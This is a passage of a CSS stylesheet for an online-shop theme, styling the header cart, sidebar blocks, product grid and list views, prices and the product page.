	font-size:15px;
	line-height:20px;
	color:#848383; 
	padding:0 0 0;
	position:relative;
	margin: 3px 0 16px 0;
	z-index: 99;
	font-family: 'Open sans', sans-serif;
	font-weight: bold;
	
}
.block-cart-header:after{
	content: '\f107'; font-size: 16px; color: #000;
}

.block-cart-header .block-content {float: left;}
.block-cart-header h3{ font-size:15px; color: #333333; font-weight: bold; line-height: 20px; text-transform:none; float: left; margin: -3px 5px 0 0; padding: 0px;}
.block-cart-header h3:before{ content: '\f07a'; font-size: 22px; color: #fa2a1b; padding-right: 10px;}
.block-cart-header .summary,
.block-cart-header .empty,
.block-cart-header .summary .price,
.block-cart-header .empty .price,
.block-cart-header .summary strong { }
.block-cart-header .amount-2,
.block-cart-header .empty{ display:block;  padding: 0 16px 0 0;}
.block-cart-header .summary:hover,
.block-cart-header .empty:hover {cursor:pointer;}
.block-cart-header .btn-remove,
.block-cart-header .btn-edit { float:right; margin: 0 5px 0 0;  }
.block-cart-header .truncated {display:none;}
.block-cart-header .cart-content{ position:absolute; right:0; top:25px; z-index:9; min-width:280px; width: 100%; display:none; cursor:default;}
.block-cart-header .empty .cart-content {
	background:#fff; 
	padding:10px;
	color:#000;
	box-shadow: 0px 0px 10px rgba(0,0,0,0.18); 
	-moz-box-shadow: 0px 0px 10px rgba (0,0,0,0.18);
	-webkit-box-shadow: 0px 0px 10px rgba (0,0,0,0.18);
	border:1px solid #b0b0b0;
	}
.block-cart-header .actions { padding:20px 20px 10px; overflow:hidden;}
.block-cart-header .actions button.button {float:left; margin-bottom:10px;}
.block-cart-header .actions > button.button {margin-right:15px;}
.block-cart-header .actions button.button+button.button {margin-right:0;}
.block-cart-header .mini-products-list li{ background:#FCFCFC; border-top:1px solid #E5E5E5; clear:both; min-height:85px; padding-left:20px; padding-right:20px; padding-top:20px; padding-bottom:20px; position:relative;}
.block-cart-header .mini-products-list .product-image { width:70px; border:1px solid #ededed;}
.block-cart-header .mini-products-list .product-details { margin: 0 0 0 80px; overflow: inherit;}
.block-cart-header .block-subtitle{ color:#fff;  padding: 0 20px 11px;}
.block-cart-header .product-name{ padding-bottom:0px; width:54% !important; }
.block-cart-header .price{ font-weight:bold; color:#848383; }
.block-cart-header .subtotal { color:#fff; padding: 15px 20px 0; }
.block-cart-header .subtotal,
.block-cart-header .block-subtitle,
.block-cart-header .actions {background:#1a1a1a;}
.block-cart-header .subtotal .label{ font-weight:bold;}
.block-cart-header .subtotal .price { float:right; color:#fff; }
.block-cart-header .mini-products-list .product-image:hover {border-color:#1a1a1a} 

/********************Header Cart end ***********************/

/************************************ < Navigation *******************************************************************************************************************************/
/********** Navigation > */
/* Show menu */
.col2-set{ width:auto;}
/*========================================================================================== Sidebar =============================================================================== */
/* ================================================================================================================================================================================== */

.block { margin:0 0 20px; }
.block.last_block {margin-bottom:0;}
.block .block-title {
	border-bottom: 1px solid #EAEAEA;
    display: block;
    padding-bottom: 24px;
    position: relative;
    margin-bottom: 30px;
}

.block .block-title strong {
	display: block;
	font-size:18px;
	font-weight: normal;
	line-height:24px;
	color:#565657;
	font-family: 'Open sans', sans-serif;
	text-transform: capitalize;
}
.block .block-title a { text-decoration:none !important; }
.block .block-subtitle {
	font-size:13px;
	line-height:16px;
	color:#1a1a1a;
	font-weight:normal;
	text-transform:uppercase;
	margin-bottom:14px;
}
.block .block-content {}
.block .block-content li.item { padding: 15px 0; border-bottom:1px solid #e6e6e6; }
.block .block-content li.last {border: 0;}
.block .block-content li.item:first-child{ padding-top:0;}
.widget.widget-catalogsale-products .block ol li { padding:20px 0 20px 0;}
.widget.widget-catalogsale-products .price-box.map-info{ padding:10px 0 10px 0;}
.widget.widget-catalogsale-products .price-box.map-info a{ padding-left:0;}
.block .btn-remove,
.block .btn-edit { float:right;}
.block .actions { padding:11px 0 0 0;}
.block .actions a {
	display:inline-block;
	color:#1a1a1a;
	font-weight:bold;
	text-decoration:underline;
	margin-left:10px;
}
.block .actions a:hover{ text-decoration:none;}
.block-compare .actions{ padding:20px 0 10px 0;}
.block .empty {}
.block  .price-box.map-info .price {font-size: 13px; font-family: 'Arial'}

.block li.odd {}
.block li.even {}
.sidebar-indent {}

/******************************************************************************** Mini Products List ******************************************************************************/
.mini-products-list li { padding:5px 0; }
.mini-products-list .product-control-buttons { overflow:hidden; position:relative; margin-bottom:5px; }
.mini-products-list .product-image { float:left; width:90px;background:#fff; margin-right: 10px; }
.mini-products-list .product-image img {max-width:100%;}
.mini-products-list .product-details { padding-top:10px; overflow:hidden; }
.mini-products-list .product-details h4 { font-size:1em; font-weight:bold; margin:0; }
.mini-products-list .product-name {	margin-left:10px; display:block; overflow:hidden;}
.block-cart .mini-products-list .product-name,
.block-cart .mini-products-list .product-details .nobr small { word-wrap:break-word; }
.block-cart .mini-products-list .product-details .nobr { white-space:normal !important; }

/* Block: Account */
.block-account ul li{ padding-bottom:5px;}

/* Block: Currency Switcher */
.block-currency {}
.block-currency select { width:100%; border:1px solid #888; }

/******************************************************************************** Block: Layered Navigation ************************************************************************/
.block-layered-nav {}
.block-layered-nav dt { border-top:1px solid #e6e6e6; font-weight:bold; color:#000000; padding-top:15px; }
.block-layered-nav dd { padding:10px 0 10px 19px; margin-bottom:15px;}
.block-layered-nav dd.odd.last { padding-bottom:0; margin-bottom:0;}
.block-layered-nav dd li a { color:#8a8989; text-decoration:none; }
.block-layered-nav dd li a:hover { color:#383737;}
.block-layered-nav dd li {
	color:#1a1a1a;
	background:url(../images/block-layered-nav-marker.gif) 0 8px no-repeat;
	padding: 0 0 3px 13px;
}
.block-layered-nav .currently {}
.block-layered-nav .btn-remove { float:right; margin:5px 3px 0 2px; }
.block-layered-nav .block-subtitle {}
.block-layered-nav .block-content .actions a{ color:#363636; text-decoration:none;}
.block-layered-nav .block-content .actions a:hover{ color:#1a1a1a;}
.block-layered-nav .block-content .actions{ padding-top:5px; padding-bottom:10px;}

.block-layered-nav #narrow-by-list2 dt {border:none; padding-top:0;}

/*********************************************************************** Block: Spacials *********************************************************************************************/
.widget-catalogsale-products {}
.widget-catalogsale-products .price-box .price-label {display:none;}

#product_tabs_review_tabbed_contents #review-form h3 span{ color:#1a1a1a;}

/************************************************************************************ Block: Cart ***********************************************************************************/
.block-cart {}
.block-cart .block-content li.item.last {padding-bottom:0;}
.block-cart .summary {}
.block-cart .amount {
	border-bottom:1px solid #e5e5e5;
	padding-bottom: 12px;
	margin-bottom:16px;
}
.block-cart .amount a {
	color:#1a1a1a;
	font-weight:bold;
}
.block-cart .amount a:hover { text-decoration:underline; }
.block-cart .subtotal {}
.block-cart .subtotal .price{ font-weight:bold; color:#000; padding-left:6px; }
.block-cart .subtotal .label {}
.block-cart .amount-2{ border-top:1px solid #e6e6e6; color:#000000; padding-top:16px; padding-bottom:17px;}
.block-cart .amount-2 a{ text-decoration:none; font-weight:bold; color:#1a1a1a;}
.block-cart .amount-2 a:hover{ color:#000000;}
.block-cart .actions .paypal-logo { float:left; width:100%; margin:3px 0 0; text-align:right; display:none; }
.block-cart .actions .paypal-logo .paypal-or { clear:both; display:block; padding:0 55px 5px 0; }
.block-cart .actions {border-bottom:1px solid #e5e5e5;padding-bottom:20px;margin-bottom:17px;}
.block-cart .product-details { text-transform:uppercase;}
.block-cart .product-details strong{ font-weight:normal; padding:0 0 0 3px;}
.block-cart .product-details .price,
.block-related .regular-price .price,
.block-wishlist .regular-price .price  {color:#1a1a1a; font-size:12px;font-weight:bold;}

/**************************************************************************** Block: Wishlist ******************************************************************************************/
.block-wishlist {}
.block-wishlist .btn-remove{ margin-left:7px;}
.block-wishlist .product-name a { text-decoration:none;}
.block-wishlist .product-name a:hover{ color:#1a1a1a;}
.block-wishlist .block-title small {}
.block-wishlist .price-box {float:left; color:#000;}
.block-wishlist .link-cart { float:right; text-decoration:underline; margin-top: 5px; margin-left: 5px; }
.block-wishlist .link-cart:hover { text-decoration:none; }
.block-wishlist .block-content li.item {border-bottom: 1px solid #E6E6E6;padding:20px 0 20px 0;}
.block-wishlist .block-content li.item.last{}
.block-wishlist .product-name {}
.block-wishlist .actions a {
	font-size:12px;
	line-height:25px;
	text-align:center;
	white-space:nowrap; 
	text-decoration:none;
	font-weight:normal;
	margin:0;
	padding:0 10px;
	height:25px;
	color: #fff;
}
.block-wishlist .actions { padding-bottom:5px;}

/********************************************************************************** Block: Related **********************************************************************************/
.product-image {display:inline-block;}
.block-related {}
.block-related li { padding:5px 0; }
.block-related input.checkbox { float:left; margin: 5px 5px 0 0; }
.block-related .product {overflow:hidden;}
.block-related .product .product-image { float:left; }
.block-related .product .product-details .regular-price { float:none; }
.rel-label{ font-size:12px; color:#333; padding-top:6px; display:inline-block;}
.block-related .link-wishlist{ font-size:12px; font-weight:bold; color:#1a1a1a;}
.block-related .link-wishlist:hover{ text-decoration:underline; color:#000;}
.block-related .block-content li.item {padding:20px 0;}
.block-related .block-content li.item:first-child{ padding-top:0;}
.block-related .block-content li.item.last{ padding-bottom:10px;}
.block-related .product-name { width:152px; }

/******************************************************************* Block: Compare Products ******************************************************************************************/

.block-compare {}
.block-compare li { padding:12px 0; }
.block-compare .block-content {}
.block-compare .btn-remove{ margin-top:4px; margin-left:10px;}
.block-compare #compare-items{}
.block-compare .block-title small{ display:none;}
.block-compare .product-name a { text-decoration:none; }

/********************************************************************* Block: Recently Viewed *************************************************************************************/
.block-viewed {}
.block-viewed li a,
.block-compared li a { text-decoration:none; display:inline-block;}
.block-viewed .block-content li.item:first-child,
.block-compared .block-content li.item:first-child {border-top:none;}

/********************************************************************* Block: Recently Compared ***********************************************************************************/
.block-compared { }
#co-payment-form{ width:100px;}

/********************************************************************* Block: Poll **************************************************************************************************/
.block-poll { }
.block-poll .block-title strong span {}
.block-poll .block-subtitle {
	font-size:12px;
	line-height:15px;
	text-transform:none;
	font-weight:bold;
}
.block-poll label { line-height:18px;}
.block-poll input.radio { float:left; margin:2px 0 0 0; }
.block-poll .label { display:block; margin-left:32px; }
.block-poll li { padding:3px 0px 9px 0; }
.block-poll .actions { margin:0px 0 0; text-align:left; padding-top:10px; padding-bottom:10px; }
.block-poll .answer{float:left; width:200px;}
.block-poll .answer span{display:block; width:150px; color:#b2b2b2;}
.block-poll .votes{font-weight:normal; float:right; width:70px; text-align:right; color:#1a1a1a;}

/************************************************************************ Block: Tags **************************************************************************************************/
.block-tags{ border:none;}
.block-tags ul,
.block-tags li { display:inline; }
.block-tags .actions a { margin-left:0; }
.block-tags .actions a:hover{ }
.block-tags .actions { padding-bottom:5px;}
.product-tags li{ float:left; margin-right:7px;}
#addTagForm{ overflow:hidden;}
/* Block: Tags */

/************************************************************************* Block: Subscribe ****************************************************************************************/
.block-subscribe {}
.block-subscribe .block-content {}
.block-subscribe .form-subscribe-header {display:inline-block; margin-bottom: 8px;display: none;}
.block-subscribe .input-box { width: 100%; }
.block-subscribe .input-box input {width: 100%; padding: 8px;}
.block-subscribe .actions { float:left; }

/************************************************************************ Block: Reorder *******************************************************************************************/
.block-reorder {}
.block-reorder .block-subtitle {}
.block-reorder li { padding:5px 0; }
.block-reorder input.checkbox { float:left; margin:5px 0 0; }
.block-reorder .product-name { margin-left:20px; }
.block-reorder .actions {}
.block-reorder .actions a {}
.block-reorder .actions a:hover { }

/*********************************************************************** Block: Banner *********************************************************************************************/
.block-banner {}
.block-banner .block-content { text-align:center; padding:0; border:0; }

/************************************************************************ Block: Login *********************************************************************************************/
.block-login label { font-weight:bold; color:#666; }
.block-login input.input-text { display:block; width:167px; margin:3px 0; }

/************************************************************************* Paypal **************************************************************************************************/
.paypal-logo { display:inline-block; margin:0; text-align:center; overflow:hidden;}
.paypal-logo a { float:none; display:inline-block; width:100px; }
.paypal-logo a img { max-width:100%; height:auto; }
/*========================================================================================== End Sidebar ============================================================================ */
/* ================================================================================================================================================================================== */

/* Category Page ========================================================================= */
.category-image { width:100%; overflow:hidden; margin:0 0 10px; text-align:center; }
.category-image img {}
.category-description { margin:0 0 10px; }
.category-products {}

/****************************************************************************************** View Type: Grid ***************************************************************************/
.col2-left-layout .products-grid,
.col2-right-layout .products-grid { }
.col1-layout .products-grid {}

.products-grid {position:relative;  padding-bottom: 43px;}
.products-grid.first{   padding-bottom: 69px;  margin-bottom:70px; border-bottom: solid 1px #fbecda;  }
.products-grid:last-child {margin-bottom: 0 !important;}
.price-box.map-info a { text-decoration:none; margin-top:5px; }
.products-grid.last { border-bottom:0; }
.products-grid li.item:hover {}
.products-grid li.item {
	float:left;	
	padding-right:20px; 
	text-align: center;
	-moz-box-sizing:border-box;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	 box-sizing: border-box;
	background: url(../images/grid-separator.gif) top right repeat-y;
}

.products-grid li.last{ margin-right:0;}
.products-grid li.first {} 

.extra-block{ position: relative; margin:0 auto 17px; }
.products-grid .product-image { display:block; max-width:270px; height:auto; padding:20px; }
.products-grid .price-box {	margin:0; position: absolute; top: 0; left: 0; padding: 6px 22px 6px 15px; float: left; background: #565657; font-family: 'Open sans', sans serif; z-index: 20;}
.products-grid .price-box span, .products-grid .price-box a{ position: relative; z-index: 22;}
.products-grid .price-box:after{ content: ""; position: absolute; height: 100%; top: 0; right: 0; background: #565657; width: 60%;
	-webkit-transform: skew(45deg);
    -moz-transform: skew(45deg);
    -o-transform: skew(45deg);
    -ms-transform: skew(45deg);
    z-index: 10;
}
.products-grid .price-box:before{ content: ""; position: absolute; height: 100%; top: 0; right: 0; background: #565657; width: 60%;
	-webkit-transform: skew(135deg);
    -moz-transform: skew(135deg);
    -o-transform: skew(135deg);
    -ms-transform: skew(135deg);
    z-index: 10;
}

.products-grid li.item:hover .price-box,
.products-grid li.item:hover .price-box:after,
.products-grid li.item:hover .price-box:before { background: #fa2a1b;}

.products-grid .price-box.map-info a,
.products-grid .price-box.map-info .price,
.products-grid .price-box .price{ color: #fff;}
.products-grid .price-box.map-info a:hover{ text-decoration: underline;}
.products-grid .old-price{ display: block;}
.products-grid .availability { line-height:21px; }
.products-grid .actions {   position:relative; }
.products-grid .actions > span{ position:absolute; left:0; bottom:-3px;}
.products-grid .desc.std strong{ color:#1a1a1a;}
.products-grid .desc.std{ overflow:hidden; color:#b2b2b2; padding:5px 0;}
.product-box-2{background:url(../images/tail-grid-bottom.gif) 0 0 repeat-x #fdfdfd; padding:16px 18px 0px 18px; margin:0 -18px; overflow:hidden; position:relative; }
.product-box-2 > span {  position:absolute; left:18px; bottom:-3px;}
.products-grid .ratings { margin-bottom:17px; }
.products-grid .ratings .rating-box{ float: none; margin: 0 auto 10px;}
.products-grid .ratings .amount { }
.products-grid .ratings .amount a { text-decoration:none; }
.products-grid .ratings .amount a:hover {  }
.products-grid .minimal-price-link { float:right; }
.products-grid .no-rating a{text-decoration:none; color:#383737; padding-top:0px; display:inline-block;}
.products-grid .no-rating a:hover{ color:#1a1a1a;}
.products-grid .no-rating{ padding-top:8px; margin-bottom:7px}
.products-grid .add-to-links {padding-top:0px; position:relative;}
.products-grid .add-to-links li { float:left;}
.products-grid .add-to-links li{ margin-right:20px;}
.products-grid button.button{ margin-right:10px; }
.products-grid .desc_grid {margin-bottom: 22px; font-size: 11px; color: #b2b2b2; text-transform: uppercase; font-family: 'Open sans', sans-serif;}
.products-grid .add-to-links {float:left; margin:10px 0 0 30px; }


.products-grid .actions{position: relative; left: 0; float: none; bottom: 0px; width: 100%;}


/******* Type: List and Grid ********/
.products-grid .product-name ,
.products-list .product-name { margin:0 0 11px; }

.products-grid .product-name a,
.products-list .product-name a {
	display:inline-block;
	font-size:18px;
	line-height:22px;
	font-weight:100;
	text-decoration:none;
	color: #383838;
	font-family: 'Open sans', sans-serif;
}
.products-grid .product-name a:hover,
.products-list .product-name a:hover{ text-decoration: underline; color: #242424; }

.products-grid .product-image img,
.products-list .product-image img {max-width:100%;}

.products-grid .add-to-links .link-wishlist {}
.products-grid .add-to-links .link-wishlist:hover {}
.products-grid .add-to-links .link-compare{}
.products-grid .add-to-links .link-compare:hover{}


.products-list .add-to-links .link-wishlist{ width: 15px; height: 14px; background:url(../images/link-wishlist.gif) 0 0 no-repeat;  text-indent:-9999px; display:inline-block;}
.products-list .add-to-links .link-compare{  width:15px; height:14px; background:url(../images/link-compare.gif) 0 0 no-repeat; text-indent:-9999px; display:inline-block; }

.products-list .add-to-links .link-wishlist:hover
.products-list .add-to-links .link-compare:hover {}

.products-grid .actions{position: relative; float: right; }

.products-list .actions { margin: 12px 0 0; float: left;}


/********************************************************************************************** View Type: List *******************************************************************************************/
.products-list { }
.products-list li.item {  padding:0px; margin-bottom:20px;}
.products-list li.item.last { }
.products-list .extra-block {float: left;}
.products-list .product-image {  margin-right:30px; }
.products-list .list-inner{ width:210px; height:210px; position:relative; float:left;}
.products-list .product-shop { overflow:hidden; padding-bottom: 10px; }
.products-list .button{ float:left; margin:0 21px 10px 0;}
.products-list .product-name { }

.products-list .product-image { display:block; max-width:270px; height:auto;}


.products-list .price-box span, .products-list .price-box a{ position: relative; z-index: 22;}
.products-list .price-box {	margin:0; position: absolute; top: 0; left: 0; padding: 6px 15px 6px 15px; float: left; background: #fa2a1b; font-family: 'Open sans', sans serif; z-index: 20;}
.products-list .price-box span, .products-grid .price-box a{ position: relative; z-index: 22;}
.products-list .price-box:after{ content: ""; position: absolute; height: 100%; top: 0; right: 0; background: #fa2a1b; width: 60%;
	-webkit-transform: skew(45deg);
    -moz-transform: skew(45deg);
    -o-transform: skew(45deg);
    -ms-transform: skew(45deg);
    z-index: 10;
}

.products-list .price-box:before{ content: ""; position: absolute; height: 100%; top: 0; right: 0; background: #fa2a1b; width: 60%;
	-webkit-transform: skew(135deg);
    -moz-transform: skew(135deg);
    -o-transform: skew(135deg);
    -ms-transform: skew(135deg);
    z-index: 10;
}
.products-list .old-price{ display: block;}

.products-list li.item .price-box.map-info .price,
.products-list li.item .price-box.map-info a:hover,
.products-list li.item .regular-price .price{ color: #fff;}

.products-list .price-box.map-info a,
.products-list .price-box.map-info .price,
.products-list .price-box .price{ color: #fff;}
.products-list .price-box.map-info a:hover{ text-decoration: underline;}
.products-list li.item:hover .product-image{ border-color: #ddd5c4;}
.products-list li.item:hover .price-box,
.products-list li.item:hover .price-box:after,
.products-list li.item:hover .price-box:before { background: #000000;}



.products-list .availability { float:left; margin:3px 0 0; }
.products-list .desc { clear:both; margin:0 0 15px; }
.products-list .desc > p{ float:left;}
.products-list .desc > p strong{ color:#1a1a1a;}
.products-list .desc .link-learn { font-weight:bold; text-decoration:underline;}
.products-list .desc .link-learn:hover{ color:#1a1a1a; text-decoration: none;}
.products-list .add-to-links { padding-top:0px; }
.products-list .add-to-links li:first-child { margin-right: 19px; }
.products-list .f-fix{ position:relative;}
.products-list .f-fix > span{left: 0;   position: absolute;   bottom:0px;}
.products-list .list-btn { display:inline-block; float:left;}
.products-list .add-to-links .separator{ display:none;}
.products-list .add-to-links li { float:left; }
.list-reviews{ float:right; width:285px; text-align:right;}
.row-list{ width:100%; position:relative;}
.row-list > span{ position:absolute; left:0px; top:40px;}
.products-list .ratings { margin-bottom:17px; }
.products-list .ratings .rating-links a { color:#1a1a1a; }
.products-list .ratings .rating-links a:hover { color:#383737; }
.products-list .no-rating{ text-align:right; padding-top:6px;}
.products-list .no-rating a{ text-decoration:none; color:#383737;}
.products-list .no-rating a:hover{color:#1a1a1a;}
/* ======================================================================================= */

/******************************************************************************** Product View ========================================================================== */
/****************************************** Rating *****************************/
.ratings { font-size:12px; line-height:15px; margin:5px 0 7px 0; }
.ratings strong { float:left; margin:1px 3px 0 0; }
.ratings .rating-links { margin:0; }
.ratings .rating-links a{text-decoration:none; color:#383737;}
.ratings .rating-links a:hover{color:#1a1a1a;}
.ratings .rating-links .separator { margin:0 2px; }
.ratings dt {}
.ratings dd {}
.rating-box { width:91px; height:14px; font-size:0; line-height:0; background:url(../images/bkg_rating.png) 0 0 repeat-x; text-indent:-999em; overflow:hidden; }
.rating-box .rating { float:left; height:14px; background:url(../images/bkg_rating.png) 0 100% repeat-x; }
.ratings .rating-box { float:left; margin-right:7px; }
.ratings .amount {}
.email-friend.left{ float:left;}
.ratings-table th,
.ratings-table td { font-size:11px; line-height:1.15; padding:3px 0; }
.ratings-table th { font-weight:bold; padding-right:8px; }
.review-product-list .col-main .ratings-table th, 
.review-product-list .col-main .ratings-table td {border:1px solid #DDDDDD; padding:7px;}
.review-product-list .col-main .ratings-table {margin:10px 0;}
#block-related .price-box.map-info{ display:none;}
/*************************************** Availability *******************************/
.availability { margin:0; }
.availability span { font-weight:bold; }
.availability.in-stock span {}
.availability.out-of-stock span { color:#d83820; }

.availability-only { margin:0 0 7px; }
.availability-only a { background:url(../images/i_availability_only_arrow.gif) 100% 0 no-repeat; cursor:pointer; padding-right:15px; }
.availability-only .expanded { background-position:100% -15px; }
.availability-only strong {}

.availability-only-details { margin:0 0 7px; }
.availability-only-details th { background:#f2f2f2; font-size:10px; padding:0 8px; }
.availability-only-details td { border-bottom:1px solid #ddd; font-size:11px; padding:2px 8px 1px; }
.availability-only-details tr.odd td.last {}

/* Email to a Friend */
.email-friend {margin-bottom:5px;}

/* Alerts */
.alert-price {}
.alert-stock {}

/********** < Product Prices */
.price { white-space:nowrap !important; }

.price-box {}
.price-box .price { font-weight:bold; }

/* Regular price */
.regular-price {display:block; }
.regular-price .price {
	font-weight:normal;
	font-size:16px;
	line-height:25px;
	color:#8dc63f;
}

/* Old price */
.old-price { }
.old-price .price-label { font-weight:bold; white-space:nowrap; }
.old-price .price { font-weight:bold; text-decoration:line-through; }

/* Special price */
.special-price {}
.special-price .price-label { font-weight:bold; }
.special-price .price { font-weight:bold; }

/* Minimal price (as low as) */
.minimal-price {}
.minimal-price .price-label {font-weight:bold; white-space:nowrap;}

.minimal-price-link {display:inline-block;margin-top:2px;}
.minimal-price-link .label {}
.minimal-price-link .price { font-weight:normal; }
.minimal-price-link span {	display: inline-block;   text-decoration: none;}

/* Excluding tax */
.price-excluding-tax { display:block; }
.price-excluding-tax .label { white-space:nowrap; }
.price-excluding-tax .price { font-weight:normal; }

/* Including tax */
.price-including-tax { display:block; }
.price-including-tax .label { white-space:nowrap; }
.price-including-tax .price { font-weight:bold; }

/* Configured price */
.configured-price {}
.configured-price .price-label { font-weight:bold; white-space:nowrap; }
.configured-price .price { font-weight:bold; }

/* FPT */
.weee { display:block; font-size:11px; color:#444; }
.weee .price { font-size:11px; font-weight:normal; }

/* Excl tax (for order tables) */
.price-excl-tax  { display:block; }
.price-excl-tax .label { display:block; white-space:nowrap; }
.price-excl-tax .price { display:block; }

/* Incl tax (for order tables) */
.price-incl-tax { display:block; }
.price-incl-tax .label { display:block; white-space:nowrap; }
.price-incl-tax .price { display:block; font-weight:bold; }

/* Price range */
.price-from {}
.price-from .price-label { font-weight:bold; white-space:nowrap; }

.price-to {}
.price-to .price-label { font-weight:bold; white-space:nowrap; }

/* Price notice next to the options */
.price-notice { padding-left:10px; }

.price-notice .price { font-weight:bold; }

/* Price as configured */
.price-as-configured { color:#3A3A3A; }
.price-as-configured .price-label { white-space:nowrap; }

.price-box-bundle {}
/********** Product Prices > */

/* Tier Prices */
.tier-prices .price { font-weight:bold; }
.tier-prices .benefit {}

.tier-prices-grouped {}

/* Add to Links */
.add-to-links .separator { display:none; }

/* Add to Cart */
.add-to-cart .qty-block { float:left; padding-top:10px; }
.add-to-cart label { margin-right: 7px; color:#3a3a3a; }
.add-to-cart .qty { border:1px solid #e5e5e5; font-size:12px; color:#1a1a1a; text-align:center; background:#fff; padding: 3px 6px 4px 7px; }
.add-to-cart button.button { float:right; margin-left:5px; }
.add-to-cart .paypal-logo { clear:left; text-align:right; }
.add-to-cart .paypal-logo .paypal-or { clear:both; display:block; margin:5px 46px 5px 0; }
.product-view .add-to-cart .paypal-logo { margin:0; display:none; }

/* Add to Links + Add to Cart */
.add-to-box {}
.add-to-box .add-to-cart { float:left; width:100%; position:relative; }
.add-to-box .add-to-cart #ajax_loader{ position:absolute; bottom:-22px; right:0;}
.add-to-box .or { float:left; margin:0 10px; }
.add-to-box .add-to-links { float:left; }

.product-view { margin-bottom:20px;}
.product-view .product-name h1 {
	font-size:17px;
	line-height:24px;
	color:#1a1a1a;
	font-weight:normal;
}
.catalog-product-view .col-right{ padding-top:0;}
.product-view h2 {
	background:#3a3a3a;
	font-size:18px;
	line-height:18px;
	color:#fff;
	font-weight:normal;
	padding: 10px 15px;
	margin-bottom: 15px;
	position:relative;
}
.tt{ display:block;}
.zoom-inner{ width:300px; margin-bottom:10px; height:300px; position:relative;}
.more-views h2{ display:none;}

/*** Product Collateral **/
.product-essential {margin-bottom:0px; padding-bottom:25px;}
.product-view .product-essential .product-shop .nobr {margin-bottom:5px; display:inline-block;}
.product-collateral #customer-reviews dl dt {margin-bottom:5px;}
.product-collateral #customer-reviews dl dd { border-bottom:1px solid #ECECEC; padding-bottom:10px; margin-bottom:10px;}
.product-collateral #customer-reviews dl dd.last { border:none; padding-bottom:0; margin-bottom:0;}
.product-collateral #customer-reviews dl dd table { margin-bottom:5px;}
.product-collateral #customer-reviews .pager {margin-bottom:10px;}
.product-collateral #customer-reviews #product-review-table span.nobr {display:block; padding:0 5px;}
.product-collateral #customer-reviews #product-review-table .value {text-align:center;}
.product-collateral #customer-reviews #product-review-table {margin-bottom:20px;}
#customer-reviews .form-list label.required {margin-bottom:5px;}
#customer-reviews .form-list textarea {min-width:332px; max-width:332px;}
.product-collateral .box-collateral { margin-bottom:40px; }

/* Product Images */
.product-view .product-img-box {float:left;text-align:center;margin-bottom:30px;width:310px;}
.col3-layout .product-view .product-img-box { float:none; margin:0 auto; }
.product-view .product-img-box .product-image {
	position:relative;
	height:308px;
	width:308px;
	border:1px solid #E5E5E5;
	overflow:hidden;
	background: url(../images/opc-ajax-loader.gif) no-repeat center center;
	}
.product-view .product-img-box .product-image #wrap {
	position:absolute !important;
	left:195px;
	top:195px !important;
	height:106px;
	width:106px;
}
.product-view .product-img-box .product-image .mousetrap {
	background:url(../images/mousetrap.png) 0 0 no-repeat !important;
	height:106px !important;
	width:106px !important;
	z-index:999 !important;
	opacity: 0.6;
}
.product-view .product-img-box .product-image .cloud-zoom {	height:106px;width:106px;}
.product-view .product-img-box .product-image .cloud-zoom img.small {height:106px;width:106px; opacity:0;}
.product-view .product-img-box .product-image .cloud-zoom img.big {	position:absolute;	top:-195px !important;	left:-195px !important; background-color: #fff;}
.product-view .product-img-box .product-image .cloud-zoom-big {left:-189px !important;top:-189px !important;}

.product-view .product-img-box .product-image span { display:block; position:absolute; background:none; top:0; left:0; height:100%; width:100%; }
.product-view .product-img-box .product-image-zoom { position:relative; width:310px; height:310px; overflow:hidden; z-index:9; }
.product-view .product-img-box .product-image-zoom img { position:absolute; left:0; top:0; width:310px!important; height:310px!important; }
.product-view .product-img-box .zoom-notice { display:none; text-align:center; }
.product-view .product-img-box .zoom { display:none; position:relative; z-index:9; height:18px; margin:0 auto 13px; padding:0 28px; background:url(../images/slider_bg.gif) 50% 50% no-repeat; cursor:pointer; }
.product-view .product-img-box .zoom.disabled { -moz-opacity:.3; -webkit-opacity:.3; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";/*IE8*/ opacity:.3; }
.product-view .product-img-box .zoom #track { position:relative; height:18px; }
.product-view .product-img-box .zoom #handle { position:absolute; left:0; top:-1px; width:9px; height:22px; background:url(../images/magnifier_handle.gif) 0 0 no-repeat;  }
.product-view .product-img-box .zoom .btn-zoom-out { position:absolute; left:2px; top:0; }
.product-view .product-img-box .zoom .btn-zoom-in { position:absolute; right:2px; top:0; }
.product-view .product-img-box .more-views li a { display:block; }

.product-image-popup { margin:0 auto; }
.product-image-popup .buttons-set { float:right; clear:none; border:0; margin:0; padding:0; }
.product-image-popup .nav { margin:0 100px; text-align:center; }
.product-image-popup .image { display:block; }
.product-image-popup .image-label {}

/* Product Shop */
.product-view .product-shop {float:right;width:61%;}
.product-view .product-shop .ratings { float:left; margin:0; }
.product-view .product-shop .ratings .rating-box { float:none; margin:0 0 5px; }
.col1-layout .product-view .product-shop { float:right; width:700px; }
.col3-layout .product-view .product-shop { float:none; width:auto; }
.product-view .product-name { margin-bottom:12px; }
.product-view .short-description { margin-bottom:13px; }
.product-view .short-description h2 { display:none;}
.product-view .short-description .std {}
.product-view .product-shop .product-pricing {margin-bottom:15px; margin-top:10px; overflow:hidden;}
.product-view .product-shop .product-pricing li {background:#f4f4f4; float:left; clear:left; line-height:22px; padding:0 13px; font-size:11px; margin-bottom:3px; }
.product-view .product-shop .product-pricing li .benefit {}
.product-view .product-shop .price-box { float:left; display:inline-block; padding-top:7px; margin-right:15px; min-width:116px; }
.product-view .product-shop .price-box .regular-price {}
.product-view .product-shop .price-box .regular-price .price { font-size:22px; line-height:27px; }
.product-view .product-shop .availability {display: block; font-size:12px; font-weight:bold; color:#3a3a3a; margin-bottom:10px;}
.product-view .product-shop .availability span { display:inline-block; font-size:12px; font-weight:bold; color:#74b436; margin-left:6px;}
.product-view .product-shop .add-to-box {}
.product-view .product-shop .add-to-box label {font-size:11px; }
.product-view .add-to-links {width:100%; border-top:1px solid #e5e5e5; border-bottom:1px solid #e5e5e5; padding:18px 0; }
.product-view .add-to-links li a.link-wishlist { color:#1a1a1a; padding-left:22px;background:url(../images/wishlist.png) left 0px no-repeat; text-decoration:underline; }
.product-view .add-to-links li a.link-compare { color:#1a1a1a; padding-left:22px;background:url(../images/compare.png) left 0px no-repeat; text-decoration:underline; }
.product-view .add-to-links li a.link-wishlist:hover,
.product-view .add-to-links li a.link-compare:hover{ color:#888787; text-decoration:none; }
.product-view .add-to-links li { float:left;}
.product-view .add-to-links li span img{ float:right; margin-left:10px; margin-top:4px;}
.product-view .add-to-links li:first-child{ margin-right:28px;}
